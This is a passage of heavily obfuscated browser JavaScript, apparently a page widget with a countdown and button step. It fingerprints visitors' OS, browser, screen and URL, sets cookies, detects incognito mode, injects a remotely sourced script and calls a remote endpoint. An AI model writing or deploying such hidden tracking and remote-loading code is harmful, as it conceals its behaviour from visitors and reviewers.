A(20321) + A(11039) + A(28538) + A(16648) + A(26065) + A(32562) + A(29349) + A(11418) + A(39598) + A(3e4) + A(17420) + A(37865) + A(20383) + A(8760) + A(1022) + A(10622) + A(11959) + A(35069) + A(38732) + A(24287) + A(25052) + A(33784) + A(7828) + A(11707) + A(10896) + A(38565) + A(3754) + A(8623) + A(36022) + A(5200) + A(21269) + A(10764) + A(22969) + A(16247) + A(1642) + A(19581) + A(21531) + A(26814) + A(14965) + A(23933) + A(12961) + A(27518)) + (A(37891) + A(38940) + A(32310) + A(15961) + A(22492) + A(22249) + A(29023) + A(24968) + A(25695) + A(22391) + A(31488) + A(28720) + A(27015) + A(7978) + A(36147) + A(10310) + A(13452) + A(8087) + A(35607) + A(31313) + A(38104) + A(9264) + A(11373) + A(33591) + A(622) + A(7801) + A(35011) + A(11536) + A(18290) + A(11913) + A(4402) + A(19523) + A(18638) + A(12499) + A(27680) + A(15897) + A(14410) + A(12697) + A(25401) + A(28808) + A(31143) + A(12199) + A(32206) + A(35934) + A(16366) + A(9199) + A(25295) + A(33176) + A(36859) + A(28251) + A(8780) + A(5923) + A(13391) + A(24678) + A(30515) + A(11581) + A(19840) + A(30565) + A(5888) + A(26805) + A(38936) + A(9344) + A(36454) + A(2074) + A(1125) + A(10666) + A(36106) + A(23069) + A(2141) + A(2678) + A(37080) + A(17128) + A(6200) + A(18901) + A(10823) + A(14271) + A(29328) + A(29925) + A(30822) + A(7556) + A(19626) + A(15802) + A(3024) + A(30257) + A(4381) + A(24716) + A(33155) + A(20144) + A(12649) + A(28629) + A(24027) + A(22101) + A(37629) + A(21741) + A(15337) + A(20102) + A(16323) + A(21368) + A(607) + A(3150)) + (A(18724) + A(35174) + A(16051) + A(34526) + A(14539) + A(16265) + A(3200) + A(1823) + A(22785) + A(15852) + A(18871) + A(19546) + A(13435) + A(6992) + A(479) + A(3467) + A(12702) + A(10003) + A(36169) + A(2261) + A(9048) + A(11572) + A(19313) + A(10614) + A(39167) + A(26132) + A(33944) + A(10816) + A(12841) + A(30289) + A(5077) + A(15486) + A(2743) + A(9814) + A(25419) + A(12235) + A(26021) + A(15002) + A(31485) + A(16719) + A(29358) + A(37357) + A(9073) + A(23432) + A(33375) + A(33643) + A(28517) + A(8099) + A(32674) + A(12115) + A(25859) + A(37935) + A(2765) + A(21159) + A(6343) + A(31667) + A(39294) + A(9011) + A(14385) + A(26709) + A(27934) + A(27688) + A(23094) + A(5263) + A(20658) + A(5916) + A(24566) + A(29473) + A(32680) + A(2702) + A(2428) + A(24890) + A(37059) + A(28845) + A(22560) + A(26098) + A(25772) + A(29634) + A(18587) + A(5301) + A(2905) + A(39429) + A(35734) + A(38775) + A(25975) + A(18476) + A(29715) + A(5395) + A(31837) + A(32814) + A(28721) + A(34467) + A(1727) + A(36753) + A(12061) + A(33520) + A(10465) + A(31909) + A(18309) + A(30463)) + (A(27318) + A(23713) + A(32705) + A(9387) + A(2766) + A(2299) + A(38941) + A(12022) + A(29667) + A(1991) + A(16146) + A(34352) + A(2999) + A(24617) + A(14618) + A(35158) + A(23943) + A(21812) + A(14511) + A(36145) + A(22637) + A(21953) + A(27578) + A(14823) + A(9373) + A(33722) + A(13547) + A(9530) + A(21006) + A(33828) + A(11192) + A(1020) + A(20890) + A(29881) + A(34972) + A(23222) + A(34402) + A(13906) + A(23853) + A(21395) + A(37498) + A(32907) + A(18864) + A(5893) + A(791) + A(12445) + A(33799) + A(5110) + A(8109) + A(31217) + A(5804) + A(8245) + A(26283) + A(14392) + A(26231) + A(12008) + A(7901) + A(2699) + A(1861) + A(9476) + A(27821) + A(18293) + A(4767) + A(16645) + A(27884) + A(13767) + A(10980) + A(30694) + A(7546) + A(24991) + A(31823) + A(16380) + A(38055) + A(27948) + A(35006) + A(35178) + A(8355) + A(12319) + A(8889) + A(7632) + A(38342) + A(4594) + A(30615) + A(27245) + A(29763) + A(18300) + A(1819) + A(32830) + A(27943) + A(30737) + A(21824) + A(37598) + A(2481) + A(38715) + A(17590) + A(14769) + A(32859) + A(38231) + A(35945) + A(19879)) + (A(9299) + A(12858) + A(27884) + A(3507) + A(33261) + A(11989) + A(38492) + A(13716) + A(11783) + A(33209) + A(33324) + A(16168) + A(16710) + A(35464) + A(27575) + A(17926) + A(31306) + A(29079) + A(10248) + A(16965) + A(12618) + A(28944) + A(608) + A(37316) + A(34860) + A(38835) + A(30762) + A(28916) + A(25012) + A(24906) + A(32610) + A(16914) + A(38444) + A(12509) + A(25054) + A(20215) + A(8046) + A(974) + A(13811) + A(38354) + A(17338) + A(26402) + A(690) + A(12417) + A(5328) + A(15855) + A(21186) + A(34399) + A(14691) + A(8240) + A(39008) + A(31671) + A(18610) + A(19732) + A(25907) + A(15200) + A(2687) + A(18643) + A(17766) + A(33928) + A(17170) + A(7826) + A(5044) + A(21688) + A(17170) + A(12153) + A(34858) + A(8683) + A(34227) + A(32290) + A(29355) + A(39735) + A(34420) + A(39104) + A(16755) + A(38794) + A(12325) + A(6887) + A(27524) + A(17662) + A(2901) + A(9928) + A(32406) + A(22323) + A(28753) + A(32710) + A(9056) + A(4741) + A(34603) + A(16044) + A(38655) + A(24244) + A(31950) + A(13516) + A(23370) + A(11228) + A(2598) + A(35472) + A(4039) + A(20753)) + (A(12795) + A(21013) + A(27403) + A(31104) + A(37087) + A(775) + A(29978) + A(26042) + A(14053) + A(32715) + A(21309) + A(34112) + A(3781) + A(23234) + A(36277) + A(33477) + A(21024) + A(28220) + A(27010) + A(5691) + A(24507) + A(11645) + A(32695) + A(10081) + A(18866) + A(4876) + A(29320) + A(24053) + A(33045) + A(33592) + A(32204) + A(33794) + A(16749) + A(39733) + A(4777) + A(30480) + A(12836) + A(8255) + A(25067) + A(28621) + A(25565) + A(6313) + A(17352) + A(3996) + A(16495) + A(18523) + A(19228) + A(33960) + A(2703) + A(27154) + A(37234) + A(4574) + A(20064) + A(13776) + A(18767) + A(6624) + A(13902) + A(7372) + A(33481) + A(28670) + A(19228) + A(22729) + A(13705) + A(16879) + A(37746) + A(14989) + A(39012) + A(34643) + A(26106) + A(12689) + A(38170) + A(15535) + A(25855) + A(16353) + A(12859) + A(15757) + A(24557) + A(39909) + A(1722) + A(39855) + A(18374) + A(34518) + A(26250) + A(20014) + A(31448) + A(7367) + A(2442) + A(8184) + A(18322) + A(11027) + A(5026) + A(2675) + A(6830) + A(10175) + A(7226) + A(20931) + A(20151) + A(32241) + A(17724) + A(38561)) + (A(14213) + A(12692) + A(24753) + A(20051) + A(7679) + A(7867) + A(28432) + A(6626) + A(23593) + A(26133) + A(12658) + A(27861) + A(39671) + A(39197) + A(38922) + A(37455) + A(28559) + A(9064) + A(28042) + A(34361) + A(1633) + A(20781) + A(5018) + A(23284) + A(21054) + A(977) + A(31675) + A(11270) + A(6560) + A(39218) + A(29895) + A(35569) + A(11848) + A(36423) + A(5018) + A(36796) + A(14985) + A(9912) + A(25927) + A(24998) + A(29847) + A(34200) + A(34383) + A(10272) + A(16654) + A(37783) + A(28253) + A(20085) + A(29705) + A(34746) + A(32891) + A(27178) + A(13354) + A(9497) + A(29171) + A(31992) + A(31112) + A(16006) + A(6899) + A(36763) + A(27423) + A(33850) + A(3777) + A(4150) + A(36514) + A(6177) + A(36555) + A(840) + A(2715) + A(8866) + A(5139) + A(30218) + A(32684) + A(21671) + A(4607) + A(5706) + A(2649) + A(33268) + A(16008) + A(8767) + A(19149) + A(15085) + A(36892) + A(33190) + A(10580) + A(26710) + A(38738) + A(734) + A(4040) + A(39935) + A(1066) + A(16108) + A(38659) + A(10762) + A(17181) + A(6511) + A(2212) + A(13527) + A(12570) + A(24805)) + (A(9460) + A(24787) + A(35806) + A(7421) + A(14367) + A(7146) + A(18232) + A(13980) + A(25140) + A(11411) + A(15374) + A(28181) + A(33465) + A(37103) + A(23562) + A(13083) + A(29502) + A(3341) + A(31329) + A(29111) + A(15010) + A(13003) + A(6749) + A(30453) + A(27541) + A(22912) + A(32763) + A(3033) + A(1027) + A(33290) + A(7150) + A(28319) + A(33203) + A(5656) + A(15131) + A(34566) + A(3648) + A(8788) + A(39981) + A(35652) + A(777) + A(2622) + A(2094) + A(23930) + A(27956) + A(39804) + A(28377) + A(32312) + A(7511) + A(6528) + A(31315) + A(35710) + A(18898) + A(10317) + A(4302) + A(8193) + A(9982) + A(37669) + A(35705) + A(39516) + A(38537) + A(10102) + A(39721) + A(30879) + A(24274) + A(11663) + A(34289) + A(23028) + A(18707) + A(6125) + A(4556) + A(12561) + A(28100) + A(21891) + A(32521) + A(36711) + A(25088) + A(6320) + A(6122) + A(9e3) + A(37044) + A(8421) + A(39622) + A(4628) + A(11447) + A(20656) + A(3935) + A(935) + A(19155) + A(17413) + A(19020) + A(22807) + A(40065) + A(9335) + A(25696) + A(18213) + A(6445) + A(38306) + A(1119) + A(603)) + (A(26845) + A(19250) + A(30304) + A(3411) + A(20070) + A(17202) + A(16932) + A(37927) + A(34215) + A(11832) + A(19027) + A(22707) + A(22082) + A(17742) + A(38385) + A(10413) + A(16275) + A(23665) + A(8910) + A(11432) + A(8638) + A(36645) + A(18343) + A(38513) + A(7893) + A(19748) + A(39939) + A(21930) + A(9457) + A(1345) + A(8159) + A(7179) + A(12931) + A(31768) + A(27742) + A(34593) + A(9298) + A(28512) + A(10375) + A(17869) + A(16427) + A(11997) + A(7252) + A(10353) + A(19216) + A(20430) + A(11343) + A(13976) + A(3015) + A(14549) + A(22166) + A(7528) + A(30144) + A(9204) + A(36127) + A(5562) + A(23020) + A(37766) + A(23962) + A(28070) + A(5237) + A(22854) + A(35315) + A(31606) + A(33684) + A(10875) + A(38458) + A(31175) + A(29736) + A(36797) + A(32060) + A(3107) + A(2993) + A(26214) + A(36458) + A(24569) + A(3114) + A(9915) + A(39930) + A(21901) + A(23038) + A(31856) + A(16509) + A(23726) + A(17994) + A(22769) + A(7634) + A(18884) + A(4366) + A(32285) + A(23309) + A(8703) + A(7541) + A(16070) + A(39624) + A(15332) + A(39593) + A(30482) + A(28492) + A(4486)) + (A(9154) + A(22876) + A(25208) + A(9768) + A(18566) + A(11596) + A(6787) + A(8043) + A(29280) + A(33671) + A(33612) + A(3678) + A(19124) + A(16620) + A(13260) + A(12833) + A(34580) + A(16478) + A(24405) + A(22372) + A(18405) + A(10246) + A(6967) + A(9268) + A(20799) + A(17416) + A(11511) + A(32070) + A(3241) + A(20208) + A(4879) + A(35890) + A(39718) + A(14788) + A(20008) + A(24619) + A(2592) + A(4e4) + A(20468) + A(7798) + A(35986) + A(1879) + A(30354) + A(15080) + A(13600) + A(37666) + A(9732) + A(14963) + A(34012) + A(6610) + A(18874) + A(17712) + A(25813) + A(34628) + A(3927) + A(718) + A(18938) + A(7807) + A(5939) + A(22699) + A(10282) + A(9546) + A(3512) + A(18817) + A(21353) + A(11321) + A(22161) + A(5387) + A(10261) + A(39879) + A(6453) + A(28767) + A(28767) + A(14732))) } function info() { const A = _0x5913, e = { zEefB: A(12907), AflbP: A(35388), ezeFU: A(38072), BpaxW: A(7783), DgaSx: A(4386), ZwPAO: A(28943), eIeAC: A(17750), vYwHy: A(35167), QDfny: A(10802), ezrYR: A(16464), eKFTF: A(5128) + A(30300), ewkvT: A(1213) + A(17585) + A(5928) + A(17145) + A(682) + A(25400) + A(27001) + "id" }, n = navigator[A(23257)]; let z = window[A(7464)][A(24594)] + A(15208) + window[A(7464)][A(25288)], c = e[A(25084)], m = ""; if (/Windows NT/i[A(38606)](n)) { c = e[A(20467)]; const z = /Windows NT ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/Mac OS X/i[A(38606)](n)) { c = e[A(24074)]; const z = /Mac OS X ([0-9_]+)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else if (/Android/i[A(38606)](n)) { c = e[A(4201)]; const z = /Android ([0-9.]+)/[A(26769)](n); m = z ? z[1] : "" } else if (/iPhone|iPad|iPod/i[A(38606)](n)) { c = e[A(13448)]; const z = /OS (\d+[_\d]*)/[A(26769)](n); m = z ? z[1][A(1829)](/_/g, ".") : "" } else /Linux/i[A(38606)](n) && (c = e[A(34554)]); let u = e[A(25084)], M = e[A(25084)]; if (navigator[A(24390) + A(8664)] && navigator[A(24390) + A(8664)][A(29466)]) { const e = navigator[A(24390) + A(8664)][A(29466)][A(16268)](-1)[0]; u = e[A(25372)], M = e[A(10059)] } else /Edg\//[A(38606)](n) ? (u = e[A(9365)], M = n[A(3776)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(38606)](n) ? (u = e[A(6411)], M = n[A(3776)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(38606)](n) && !/Chrome\//[A(38606)](n) ? (u = e[A(24868)], M = n[A(3776)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(38606)](n) ? (u = e[A(31046)], M = n[A(3776)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(38606)](n) && (u = e[A(4002)], M = n[A(3776)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(22958)], scrren: z, brower_name: u, brower_version: M, os_name: c, os_version: m, href: window[A(8271)][A(31656)], user_agent: n, hostname: window[A(8271)][A(8840)] } } function setCo(A, e, n) { const z = _0x5913, c = { QwxzG: function (A, e) { return A + e }, qIoPL: function (A, e) { return A * e }, ZslqP: function (A, e) { return A * e }, kKqcI: z(13050), bHIDT: function (A, e) { return A + e }, OUIbq: function (A, e) { return A + e }, NotUQ: function (A, e) { return A + e }, mOfny: z(23813) }, m = new Date; m[z(29211)](c[z(34333)](m[z(4659)](), c[z(13506)](c[z(28527)](n, 60), 1e3))); let u = c[z(34333)](c[z(9590)], m[z(23965) + "g"]()); document[z(11749)] = c[z(34333)](c[z(36988)](c[z(14252)](c[z(34333)](c[z(8457)](A, "="), e), ";"), u), c[z(26121)]) } function be(A) { const e = _0x5913, n = { VlyeH: function (A, e) { return A(e) }, YZPlJ: function (A, e) { return A(e) } }; return n[e(28634)](btoa, n[e(3912)](unescape, n[e(28634)](encodeURIComponent, A))) } function getCo(A) { const e = _0x5913, n = { YwuKP: function (A, e) { return A + e }, AMZdb: function (A, e) { return A(e) }, xprfl: function (A, e) { return A < e }, pyMhN: function (A, e) { return A == e } }; let z = n[e(14997)](A, "="), c = n[e(30624)](decodeURIComponent, document[e(11749)])[e(7188)](";"); for (let A = 0; n[e(25767)](A, c[e(16399)]); A++) { let m = c[A]; for (; n[e(19946)](m[e(11295)](0), " ");)m = m[e(25743)](1); if (n[e(19946)](m[e(23770)](z), 0)) return m[e(25743)](z[e(16399)], m[e(16399)]) } return "" } (function (A, e) { const n = _0x5913, z = _0xae7c(); for (; ;)try { if (162702 === parseInt(n(15655)) / 1 * (parseInt(n(18680)) / 2) + parseInt(n(18963)) / 3 + parseInt(n(19136)) / 4 + -parseInt(n(3787)) / 5 * (-parseInt(n(34448)) / 6) + -parseInt(n(25053)) / 7 * (parseInt(n(39659)) / 8) + parseInt(n(28053)) / 9 + -parseInt(n(7084)) / 10) break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x5913, e = { xkyTn: A(15632), IfZrf: A(11060) + A(14158) + A(21954) + A(21058) }, n = document[A(15894) + A(35366)](e[A(39645)]); n[A(33226)] = e[A(36585)], n[A(39448)] = function () { }, document[A(31060)][A(16821) + "d"](n) }(); var abct = _0x4257ee(17131) + _0x4257ee(4084) + _0x4257ee(2484) + _0x4257ee(3075); let flagStep = getCo(_0x4257ee(25065)); if (_0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(29781) == document[_0x4257ee(23111)] || _0x4257ee(2273) + _0x4257ee(2119) + _0x4257ee(16382) == document[_0x4257ee(23111)] || document[_0x4257ee(23111)][_0x4257ee(29100)](_0x4257ee(2273) + _0x4257ee(2119) + "om")) { addStyle(), createButton(); let A = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(29803)); var alertBtn = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(17709)), cBtnNotiChild = null; let e = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(3607) + _0x4257ee(29885)), n = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(14187)), z = A[_0x4257ee(24577) + _0x4257ee(25647)](_0x4257ee(12056) + _0x4257ee(24089) + _0x4257ee(33471)), c = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(21470) + "w"); n[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919), z[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(17849), c[_0x4257ee(18974)][_0x4257ee(2749)] = _0x4257ee(14919); let m = document[_0x4257ee(27283) + _0x4257ee(35583)](_0x4257ee(32736) + _0x4257ee(23547) + _0x4257ee(35366)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x4257ee(23531)] = async function (P) { const f = _0x4257ee, Z = { XAcSu: function (A, e) { return A(e) }, tjIwo: f(10435) + f(36680) + f(6592), LUmER: function (A, e) { return A(e) }, eikfo: f(3540) + f(12978) + f(11288), vqfoi: function (A, e) { return A(e) }, vpucn: f(16376), Esluh: function (A, e) { return A < e }, MyJVV: function (A, e) { return A * e }, JYuqB: function (A, e) { return A > e }, nYGCs: function (A, e) { return A * e }, YXFbL: function (A, e) { return A / e }, nZsbQ: function (A, e) { return A(e) }, NaMRe: function (A, e) { return A * e }, wCEDD: function (A, e) { return A / e }, YNjEu: function (A, e) { return A > e }, iwhGo: function (A, e) { return A(e) }, SXWLB: function (A, e) { return A - e }, tkBBh: f(14438) + "1", RDEAk: f(14919), fXDQz: function (A, e) { return A == e }, eiRBx: function (A, e) { return A + e }, jOKBe: f(31589) + f(18496), yTaIl: f(17849), iDHqk: f(17709), JqeMX: f(20779) + "ed", SYQti: f(34985) + f(19344) + f(9684) + f(17381) + f(30760) + f(13348), aZxeK: function (A, e, n) { return A(e, n) }, rNgKf: f(32736) + f(25617) + f(14724), ZGaCn: f(32736) + f(30132) + f(35105), BvulC: f(38859) + f(16041) + f(14844), ZrOrk: f(35209) + f(34071), YAEda: f(40063), fNXQl: f(38277) + f(700) + f(22222) + f(1448) + f(36032) + f(26762), wXRtt: f(4299), iNOue: function (A, e) { return A <= e }, pBExk: function (A) { return A() }, Nkvlo: function (A, e) { return A + e }, xtYUZ: function (A, e, n, z, c, m) { return A(e, n, z, c, m) }, eDVEo: function (A, e, n, z) { return A(e, n, z) }, KEQIT: f(9280), cnnCY: function (A, e) { return A == e }, dvvWz: function (A, e, n, z) { return A(e, n, z) }, qcClu: f(26962), MrHGm: function (A, e) { return A + e }, EPESE: f(19292), HSRdb: f(10482) + f(36324) + f(21304) + f(15536) + f(5449) + f(18452), afnCw: function (A, e, n, z) { return A(e, n, z) }, srixt: f(25065), tUxvt: function (A, e) { return A(e) }, IgogM: f(19449) + "on", JqHXq: function (A, e) { return A * e }, DKvlM: function (A, e, n, z) { return A(e, n, z) }, CBzIu: function (A, e) { return A + e }, cIJSO: function (A, e) { return A + e }, IkZus: function (A, e, n, z) { return A(e, n, z) }, JzWpl: f(25982), nuNIX: f(14599) + f(26196) + "in", yOzJZ: f(9779), bCDuU: f(32797), GkTHu: f(31728), SuwqY: function (A, e) { return A * e }, WkYHV: f(3540) + f(16572) + "h:", eLfbo: function (A, e) { return A(e) }, DveQN: f(22160), tqLsH: f(24911), CfzBl: f(1998), QnCPq: function (A, e, n) { return A(e, n) }, YiwqC: f(25690) }; if (!x && !T) { x = !0; var d = Z[f(12679)](Z[f(22626)](Z[f(5464)](Z[f(8816)]([1e7], -1e3), -4e3), -8e3), -1e11)[f(1829)](/[018]/g, (A => (A ^ crypto[f(10954) + f(38635)](new Uint8Array(1))[0] & 15 >> A / 4)[f(7840)](16))); Z[f(20481)](setCo, Z[f(36600)], d, 6); let N = null; try { N = await Z[f(36234)](ovd, Z[f(12679)](abct, "ch"), d) } catch (E) { return void (z[f(19787)] = Z[f(5847)]) } counter2 = N[f(1152)][f(27494)]("Cd") ?? 60; var p = N[f(1152)][f(27494)](Z[f(14604)]) ?? 0, t = N[f(1152)][f(27494)]("Ms") ?? 0; is_scroll2 = N[f(1152)][f(27494)](Z[f(20141)]) ?? 0; var O = N[f(1152)][f(27494)](Z[f(18554)]) ?? 1, b = new Date(Z[f(13263)](p, 1e3)); try { Z[f(2207)](detectIncognito)[f(23392)]((A => { const e = f; A[e(2857)] ? Z[e(3101)](alert, Z[e(33782)]) : Z[e(22025)](requestAnimationFrame, s) }))[f(9858)]((A => { const e = f; console[e(1428)](Z[e(6299)], A), Z[e(35541)](requestAnimationFrame, s) })) } catch (D) { console[f(1428)](Z[f(5106)], D), Z[f(17410)](requestAnimationFrame, s) } Z[f(7317)](is_scroll2, 1) && (alertBtn[f(19787)] = f(24406) + f(4171) + f(18082) + f(13556) + f(36808) + f(7803) + f(6738) + f(14381) + f(4513) + f(19735) + f(34703) + f(6738) + f(14381) + f(4513) + f(24752) + f(11600) + f(5019) + f(24563) + f(27779) + f(3496) + f(6250) + f(24752) + f(9911) + f(34870) + f(3219) + f(7310) + f(29311) + f(14050) + f(24943) + f(23916) + f(36112) + f(20272) + f(2518) + f(4477) + f(2691) + f(12518) + f(13781) + f(24406) + f(24563) + f(8486) + f(31146) + f(12179) + f(16882) + f(27792) + f(25148) + f(37081) + f(8577) + f(23267) + f(29144) + f(28545) + f(13599) + f(24563) + f(23609) + f(32948) + f(21403) + f(20365) + f(13596) + f(2078) + f(37414) + f(9746) + f(26432) + f(14112) + f(2959) + f(38054) + f(26714) + f(13513) + f(32553) + f(3335) + f(15075) + f(1591) + f(15752) + f(25737) + f(22021) + f(913) + f(13122) + f(24406) + f(24563) + f(30835) + f(24563) + f(16130) + f(15240) + f(32865) + f(21021) + f(24563) + f(16130) + f(26241) + f(19078) + f(22737) + f(38485) + f(25390) + f(5425) + f(20827) + f(18997) + f(21532) + f(17025) + f(24563) + f(23455) + f(24563) + f(23609) + f(32948) + (f(21952) + f(6439) + f(18165) + f(6449) + f(2527) + f(18751) + f(19890) + f(35580) + f(38418) + f(20754) + f(21391) + f(7666) + f(685) + f(13884) + f(12479) + f(13545) + f(1295) + f(31072) + f(3065) + f(35611) + f(30808) + f(7373) + f(11690) + f(5588) + f(14662) + f(31062) + f(31361) + f(39713) + f(9977) + f(16172) + f(33147) + f(6783) + f(19007) + f(2639) + f(6911) + f(39362) + f(35262) + f(10844) + f(15401) + f(18441) + f(24563) + f(8041) + f(23682) + f(23644) + f(3590) + f(23119) + f(17500) + f(17023) + f(12159) + f(28011) + f(24563) + f(8987) + f(24406) + f(24563) + f(4772) + f(37909) + f(26746) + f(32426) + f(4506) + f(3872) + f(31425) + f(29561) + f(12307) + f(11321) + f(24563) + f(5918) + f(32093) + f(22582) + f(14292) + f(4757) + f(17640) + f(11567) + f(24563) + f(16130) + f(17209) + f(24563) + f(24563) + f(15014) + f(19865) + f(12633) + f(31559) + f(17043) + f(33823) + f(4930) + f(29550) + f(15793) + f(25865) + f(13770) + f(12672) + f(29403) + f(27177) + f(32565) + f(33459) + f(2041) + f(11080) + f(23683) + f(38360) + f(6665) + f(33904) + f(27459)) + (f(7300) + f(3671) + f(12886) + f(38646) + f(38510) + f(14649) + f(19461) + f(17635) + f(862) + f(570) + f(32403) + f(28876) + f(27096) + f(19463) + f(11237) + f(25209) + f(20118) + f(15947) + f(30025) + f(30436) + f(31565) + f(18955) + f(30238) + f(1934) + f(11612) + f(38975) + f(11166) + f(12162) + f(428) + f(906) + f(32518) + f(24470) + f(39280) + f(16458) + f(16662) + f(23316) + f(5624) + f(10781) + f(24757) + f(16579) + f(32913) + f(9276) + f(29742) + f(11181) + f(10591) + f(37370) + f(8832) + f(900) + f(27147) + f(36289) + f(9615) + f(38232) + f(35278) + f(19471) + f(34016) + f(36642) + f(30006) + f(36037) + f(39517) + f(9649) + f(29577) + f(10995) + f(37246) + f(12461) + f(35025) + f(21485) + f(9835) + f(26340) + f(3381) + f(10699) + f(10053) + f(38362) + f(11774) + f(13369) + f(17794) + f(38398) + f(25132) + f(14278) + f(20682) + f(10422) + f(29346) + f(29640) + f(23141) + f(2272) + f(26441) + f(33614) + f(30465) + f(25663) + f(17952) + f(18449) + f(27034) + f(9220) + f(27213) + f(8016) + f(20499) + f(10863) + f(17245) + f(39724) + f(33446) + f(11623)) + (f(25582) + f(17139) + f(2392) + f(7579) + f(26069) + f(17251) + f(20207) + f(9033) + f(34582) + f(33193) + f(38157) + f(30878) + f(34287) + f(34247) + f(21614) + f(3253) + f(38986) + f(39786) + f(23018) + f(23515) + f(14279) + f(10887) + f(26734) + f(23223) + f(7688) + f(12595) + f(4303) + f(3948) + f(2706) + f(26468) + f(27576) + f(9009) + f(35243) + f(17610) + f(13134) + f(20521) + f(34396) + f(1510) + f(28477) + f(2075) + f(19346) + f(15893) + f(31519) + f(30478) + f(18694) + f(31965) + f(10221) + f(18020) + f(2806) + f(22957) + f(10101) + f(5534) + f(13703) + f(3601) + f(12175) + f(10099) + f(12677) + f(29204) + f(9277) + f(17887) + f(14205) + f(8877) + f(1029) + f(25340) + f(19210) + f(3265) + f(1880) + f(13071) + f(8409) + f(32972) + f(8521) + f(11144) + f(17059) + f(26920) + f(1409) + f(39861) + f(31646) + f(38105) + f(35119) + f(29644) + f(37049) + f(10886) + f(21141) + f(17428) + f(23371) + f(23877) + f(24252) + f(36520) + f(35047) + f(38429) + f(27687) + f(38410) + f(30625) + f(39297) + f(36888) + f(15180) + f(37429) + f(27629) + f(38678) + f(25913)) + (f(35070) + f(21202) + f(11715) + f(18389) + f(9755) + f(12426) + f(2712) + f(27032) + f(30731) + f(4295) + f(15050) + f(14906) + f(11257) + f(16935) + f(14253) + f(9842) + f(35846) + f(2606) + f(27923) + f(10937) + f(30356) + f(19679) + f(14439) + f(25416) + f(14847) + f(24388) + f(6183) + f(11250) + f(15671) + f(12695) + f(27030) + f(16181) + f(2729) + f(26673) + f(20712) + f(16011) + f(27720) + f(38888) + f(11901) + f(8785) + f(14584) + f(40077) + f(19574) + f(21439) + f(12138) + f(32305) + f(4130) + f(5230) + f(26326) + f(23198) + f(27143) + f(11262) + f(15822) + f(9245) + f(1311) + f(30147) + f(34294) + f(33855) + f(35110) + f(30385) + f(1988) + f(19454) + f(30140) + f(25109) + f(33320) + f(16595) + f(34991) + f(31517) + f(32900) + f(31792) + f(14406) + f(16994) + f(33878) + f(4907) + f(32460) + f(11178) + f(22620) + f(32397) + f(4771) + f(18561) + f(38579) + f(19954) + f(24838) + f(37514) + f(3943) + f(32500) + f(32155) + f(4496) + f(23131) + f(8516) + f(11020) + f(11236) + f(24835) + f(6519) + f(39230) + f(8629) + f(38433) + f(31609) + f(2145) + f(29653)) + (f(27420) + f(37225) + f(14346) + f(25519) + f(26275) + f(4305) + f(35049) + f(39858) + f(12528) + f(22493) + f(22732) + f(25712) + f(32186) + f(24093) + f(30415) + f(12079) + f(14622) + f(15318) + f(39632) + f(1885) + f(39652) + f(2880) + f(2802) + f(25398) + f(36901) + f(22e3) + f(21416) + f(24600) + f(7935) + f(27915) + f(14709) + f(17135) + f(15848) + f(27480) + f(28636) + f(17969) + f(22425) + f(17035) + f(4665) + f(15308) + f(31800) + f(4501) + f(16462) + f(23626) + f(19341) + f(26591) + f(23502) + f(6886) + f(38101) + f(13075) + f(28189) + f(30655) + f(3291) + f(32489) + f(29094) + f(1049) + f(26723) + f(32071) + f(11813) + f(29539) + f(29628) + f(31701) + f(2596) + f(35837) + f(6158) + f(37996) + f(1044) + f(26998) + f(5962) + f(35367) + f(4947) + f(15114) + f(715) + f(5186) + f(32094) + f(1978) + f(7693) + f(30507) + f(30398) + f(14999) + f(30542) + f(35473) + f(13583) + f(28294) + f(19015) + f(33561) + f(25136) + f(18605) + f(26036) + f(10069) + f(4895) + f(32279) + f(40068) + f(33317) + f(18178) + f(20741) + f(33971) + f(19624) + f(27123) + f(8127)) + (f(23031) + f(36736) + f(19386) + f(15360) + f(37288) + f(11100) + f(24771) + f(4293) + f(19752) + f(31053) + f(20018) + f(38826) + f(33900) + f(3564) + f(14535) + f(14327) + f(16549) + f(24948) + f(35043) + f(3632) + f(23356) + f(30360) + f(28924) + f(40008) + f(19118) + f(2003) + f(28140) + f(26586) + f(35788) + f(1572) + f(35526) + f(21792) + f(17765) + f(21549) + f(25224) + f(39441) + f(34878) + f(34907) + f(24917) + f(10828) + f(25134) + f(32912) + f(38184) + f(25039) + f(9587) + f(31344) + f(21393) + f(3503) + f(23471) + f(2941) + f(37313) + f(21585) + f(18092) + f(20369) + f(22171) + f(16550) + f(27306) + f(26798) + f(6324) + f(39700) + f(33647) + f(18086) + f(1096) + f(38448) + f(2444) + f(31816) + f(30823) + f(21784) + f(19903) + f(37139) + f(5317) + f(12741) + f(39957) + f(10005) + f(25773) + f(37193) + f(36083) + f(33724) + f(13431) + f(34190) + f(7097) + f(25847) + f(30674) + f(26642) + f(23911) + f(33349) + f(34880) + f(33696) + f(26645) + f(21088) + f(15327) + f(30236) + f(32946) + f(5704) + f(3484) + f(22688) + f(758) + f(30603) + f(8405) + f(2989)) + (f(2676) + f(4221) + f(35329) + f(26026) + f(3245) + f(31611) + f(8598) + f(10437) + f(10337) + f(1478) + f(22234) + f(12870) + f(4067) + f(2278) + f(18254) + f(10792) + f(37592) + f(23030) + f(3275) + f(5938) + f(17986) + f(22979) + f(10385) + f(7543) + f(26347) + f(17001) + f(19625) + f(37860) + f(29952) + f(5900) + f(27678) + f(8248) + f(17624) + f(34769) + f(26408) + f(14041) + 